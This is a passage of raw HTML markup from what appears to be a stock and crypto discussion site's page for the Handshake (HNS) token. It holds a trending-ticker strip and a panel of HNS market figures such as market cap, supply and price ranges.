0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">11.06%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/PYPL"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/PYPL.png" alt="PYPL" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">PYPL</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.13%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SOFI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SOFI.png" alt="SOFI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SOFI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.62%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SMCI"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SMCI.png" alt="SMCI" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SMCI</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">2.36%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/GME"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/GME.png" alt="GME" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">GME</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.50%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/HOOD"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/HOOD.png" alt="HOOD" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">HOOD</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.46%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/SNDK"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/SNDK.png" alt="SNDK" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">SNDK</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">3.78%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/WULF"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/WULF.png" alt="WULF" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">WULF</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">11.61%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/LKNCY"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/LKNCY.png" alt="LKNCY" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">LKNCY</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_positive__2H4d1 Change_container__GNa_f inline-flex gap-1 text-price-positive text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-up-long" class="svg-inline--fa fa-arrow-up-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M214.6 9.4c-12.5-12.5-32.8-12.5-45.3 0l-128 128c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L160 109.3 160 480c0 17.7 14.3 32 32 32s32-14.3 32-32l0-370.7 73.4 73.4c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3l-128-128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">1.14%</span></span></span></div></a><a class="Trending_ticker__j67AD pl-3 first|pl-0 first|mr-2" href="/symbol/CMG"><div class="Trending_tickerLabel__4iKnb flex gap-x-1 text-primary-text mr-3"><img src="https://logos.stocktwits-cdn.com/CMG.png" alt="CMG" class="Trending_tickerLogo__q80UZ w-3 h-3 rounded-full"/><span class="Trending_tickerName__Qgolo tabletMd-down|inline-block tabletMd-down|mr-0.25">CMG</span><span class="Trending_tickerChange__n6QUj block h-[16px]"><span class="Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative" aria-label="Change"><span class="Change_arrow__AjLH9 relative flex items-center Change_negative__3Cz_W Change_container__GNa_f inline-flex gap-1 text-price-negative text-[9px]" role="presentation"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="arrow-down-long" class="svg-inline--fa fa-arrow-down-long " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M169.4 502.6c12.5 12.5 32.8 12.5 45.3 0l128-128c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 402.7 224 32c0-17.7-14.3-32-32-32s-32 14.3-32 32l0 370.7L86.6 329.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l128 128z"></path></svg></span><span class="Change_amount__l5O_n whitespace-nowrap" aria-label="Change">0.10%</span></span></span></div></a></div></div><div class="flex-row justify-center items-center cursor-pointer flex Trending_marqueeToggle__P6j2f cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mx-2 "><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="play" class="svg-inline--fa fa-play Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_playIcon__wJdbb ml-[2px]" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M73 39c-14.8-9.1-33.4-9.4-48.5-.9S0 62.6 0 80L0 432c0 17.4 9.4 33.4 24.5 41.9s33.7 8.1 48.5-.9L361 297c14.3-8.7 23-24.2 23-41s-8.7-32.2-23-41L73 39z"></path></svg><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="pause" class="svg-inline--fa fa-pause Trending_marqueeButton__y9GHY cursor-pointer text-primary-text Trending_pauseIcon__fXShN" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M48 64C21.5 64 0 85.5 0 112L0 400c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48L48 64zm192 0c-26.5 0-48 21.5-48 48l0 288c0 26.5 21.5 48 48 48l32 0c26.5 0 48-21.5 48-48l0-288c0-26.5-21.5-48-48-48l-32 0z"></path></svg></div><div class="mr-2"><a class="Trending_more__C6Qly tabletSm-down|hidden flex font-normal items-center gap-1 bg-primary-background text-primary-text" data-testid="trending-view-more-button" href="/sentiment/trending"><div class="flex-row justify-center items-center flex Trending_moreButton__6Bc_i cursor-pointer !w-6 !h-6 !max-w-6 !max-h-6 rounded-full border border---primary-border dark|border-primary-hairline px-2 !text-[10px] mr-3"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right Trending_moreIcon__D_foA tabletSm-down|hidden text-primary-text text-xxs" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M310.6 233.4c12.5 12.5 12.5 32.8 0 45.3l-192 192c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3L242.7 256 73.4 86.6c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0l192 192z"></path></svg></div></a></div></div></div></div></div><div class="Body_container__f_XJ0 flex flex-column h-full desktopXxl|pr-0 tabletSm-down|pb-12 Body_containerBorder__3T8GJ border-primary-hairline border-l tabletSm-down|border-x-0"><div class="Body_content__07Yri w-full max-w-[980px] tabletMd-down|max-w-none"><div class="SymbolPage_container__tRK07 w-full grid"><div class="SymbolPage_symbolPageBorder__gg8Gr border-primary-hairline border-r"><div class="SymbolPageHero_container__P6ghF tabletMd|max-w-[660px] SymbolPageHero_crypto__Ee9Kz"><div></div><div class="flex-col justify-between items-stretch flex gap-y-4 SymbolPageHero_body__pyjOv p-4"><div class="flex-row justify-start items-center flex gap-2 Breadcrumbs_breadcrumbs__Rczip text-st-secondary-text text-xs w-full tabletSm-down|text-xxs overflow-x-auto scrollbar-hidden"><a class="shrink-0" href="/"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">home</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><a class="shrink-0" href="/coins"><span class="Breadcrumbs_breadcrumbsLink__sisdv hover|underline hover|text-st-primary-text cursor-pointer capitalize">Coins</span></a><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chevron-right" class="svg-inline--fa fa-chevron-right fa-sm " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z"></path></svg><span class="capitalize shrink-0">HNS</span></div><div class="flex-col justify-between items-stretch flex gap-y-4"><div class="flex-col justify-between items-start flex SymbolInfo_info__AFfk4 gap-y-4 tabletSm-down|gap-y-3"><div class="flex-row justify-between items-start flex gap-x-2 SymbolLede_container__tlm6Y w-full"><div class="flex-row justify-start items-start flex gap-x-3"><div class="SymbolLede_logoContainer__JJOdb py-1 flex-shrink-0"><img src="https://logos.stocktwits-cdn.com/HNS.X.png" alt="HNS logo" class="SymbolLede_logo__PmPlV w-10 h-10 tabletSm-down|h-8 tabletSm-down|w-8 rounded-full"/></div><h1><div class="flex-col justify-start items-start flex"><div class="flex-row justify-start items-center flex gap-x-2"><span class="SymbolLede_label__SmBPZ tabletSm-down|text-base text-st-primary-text font-semibold text-xl" data-testid="symbol-text">HNS</span></div><span class="SymbolLede_title__O8aWL text-st-primary-text tabletSm-down|text-xs text-sm font-normal">Handshake</span></div></h1></div><div class="flex-row justify-between items-center flex gap-x-2"><div class="flex-row justify-between items-center flex gap-x-2"><span class="SymbolWatchers_watchers__sp1FU text-st-primary-text inline-flex gap-1.5 items-center text-sm tabletSm-down|text-xs"><svg fill="none" height="100%" viewBox="0 0 12 12" width="100%" xmlns="http://www.w3.org/2000/svg" class="SymbolWatchers_icon__w3PFN tabletSm-down|w-2.5 tabletSm-down|h-2.5 w-3 h-3"><circle cx="6" cy="3" r="2" stroke="currentcolor"></circle><path d="M1 11.5C1.62805 9.18934 3.62886 7.5 6 7.5C8.37114 7.5 10.3719 9.18934 11 11.5" stroke="currentcolor"></path></svg>11</span></div></div></div></div></div><div class="flex-col justify-between items-center cursor-pointer flex FundamentalsDataSummary_container__riWEH px-4 tabletSm-down|px-4 py-2 border border-primary-border rounded-xl FundamentalsDataSummary_hoverState__sUhGl hover|bg-light-grey-6-rgba-50 dark|hover|bg-dark-grey-5 cursor-pointer"><div class="flex-row justify-between items-center flex w-full"><div class="flex-row justify-around items-center flex w-full"><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Mkt Cap</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$2.63M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Volume</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$21,387.00</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>FDV</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$2.63M</span></div></div><div><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Circ Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">661.63M</span></div></div><div class="tabletSm-down|hidden"><div class="flex-col justify-between items-center flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">661.63M</span></div></div></div><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down FundamentalsDataSummary_chevron__jnhnT text-st-primary-text w-[12px] ml-5" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></div><div class="flex-col justify-between items-start flex w-full max-h-0 overflow-hidden"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">HNS<!-- --> Fundamentals</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Max Supply</span><span><svg aria-hidden="true" focusable="false" data-prefix="fal" data-icon="circle-info" class="svg-inline--fa fa-circle-info ml-1 h-[10px] w-[10px] text-st-tertiary-text" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM208 352c-8.8 0-16 7.2-16 16s7.2 16 16 16l96 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-32 0 0-112c0-8.8-7.2-16-16-16l-40 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l24 0 0 96-32 0zm48-168a24 24 0 1 0 0-48 24 24 0 1 0 0 48z"></path></svg></span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">961.27M</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.0044</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>7D Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.0033</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.0041</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>24H Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.0035</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time High</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.8519</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>All-Time Low</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.0021</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4 hidden tabletSm-down|flex"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>Total Supply</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">661.63M</span></div></div></div><div class="flex-row justify-between items-center flex FundamentalsDataSummary_divider__RkFlr w-full my-4 mt-0"><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div><span class="FundamentalsDataSummary_dividerText__Quafa uppercase tracking-wider text-st-tertiary-text text-sm mx-3 font-semibold">HNS<!-- --> Prices</span><div class="FundamentalsDataSummary_dividerLine__HMNxI border-b border-primary-hairline h-[1px] grow"></div></div><div class="flex-row justify-start items-center flex FundamentalsDataSummary_table__45aOq w-full flex-wrap"><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div class="flex-col justify-between items-start flex gap-y-[2px]"><div class="flex-row justify-between items-center flex FundamentalsDataSummary_itemTitle__Z1vQw text-xs tabletSm-down|text-xxs text-st-secondary-text"><span>HNS / USD</span></div><span class="FundamentalsDataSummary_itemValue__NfAfA text-st-primary-text font-semibold text-sm">$0.004</span></div></div><div class="FundamentalsDataSummary_tableRow__zaYcW flex-[1_1_33%] max-w-[33%] w-full mb-4"><div 